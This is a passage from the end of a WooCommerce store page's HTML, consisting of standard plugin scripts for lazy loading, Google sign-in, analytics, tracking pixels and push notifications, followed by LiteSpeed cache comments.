lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}</style> <script type="litespeed/javascript" data-src="https://accounts.google.com/gsi/client"></script> <script type="litespeed/javascript">(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://ugstore.in/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!!commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText)}location.reload()}catch(error){console.error(error)}}if(typeof google!=='undefined'){google.accounts.id.initialize({client_id:'1000865824165-snc93ppdn70gh6p33817r8fpdgn6gvu5.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'})}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')||defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')||defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')||defaultButtonOptions.theme,};if(typeof google!=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions)}});const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length&&commentField&&!!postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`)}})()</script>  <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="rehubcompare-js-extra" type="litespeed/javascript">var comparechart={"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"61b08e5b30"}</script> <script id="superpwa-register-sw-js-extra" type="litespeed/javascript">var superpwa_sw={"url":"\/webpushr-sw.js.php?2.2.32","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"}</script> <script id="superpwa_ptrfp_lib_script-js-extra" type="litespeed/javascript">var superpwa_ptr_obj={"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="rehub-js-extra" type="litespeed/javascript">var rhscriptvars={"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"c3c86bcfd1","hotnonce":"4ad535e4d7","wishnonce":"20a704eb3a","searchnonce":"6c8afbe84a","filternonce":"2074d6f793","rating_tabs_id":"d305dd4c5b","max_temp":"10","min_temp":"-10","helpnotnonce":"300ffdde33"}</script> <script id="rhquickview-js-extra" type="litespeed/javascript">var quickviewvars={"templateurl":"https:\/\/ugstore.in\/wp-content\/themes\/rehub-theme","quicknonce":"61a5c4760e"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"209765434","post":"0","tz":"0","srv":"ugstore.in","arch_tax_product_tag":"redmi-bn-51-battery","arch_results":"0","j":"1:15.4"}]);_stq.push(["clickTrackerInit","209765434","0"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="gla-gtag-events-js-extra" type="litespeed/javascript">var glaGtagData={"currency_minor_unit":"2","products":[]}</script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.7-3.5.15','729411042653822');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.15","user_data":{}},{"eventID":"e76b25bc-0a29-4ef3-bd00-32c596c4d801"})})</script> <div id="rh-woo-cart-panel" class="from-right rh-sslide-panel"><div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap"><div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading"><h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content"></div></div></div></div> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://ugstore.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://ugstore.in/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":209765434,"store_id":"ed46b539-e9e3-41ea-8ff6-6f3d55a7ea45","ui":null,"url":"https://ugstore.in","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Products tagged \u0026ldquo;redmi bn 51 battery\u0026rdquo;"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script id="webpushr-script" type="litespeed/javascript">(function(w,d,s,id){w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.async=1;js.id=id;js.src="https://cdn.webpushr.com/app.min.js";d.body.appendChild(js)}(window,document,'script','webpushr-jssdk'));webpushr('setup',{'key':'BJSlkchKbnfb_5vR3FI6O1GlMgj9Q_tFGXvKEMVRsXCylmpSsr5I5rgAizEeiBNTMaNPJ5EU6wq20T-K7DmW_9g','sw':'none'})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ugstore.in/wp-content/litespeed/js/8b5f87c4d9c4dcbc5f104b3a7389668e.js?ver=81355"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 00:27:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 00:27:19 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->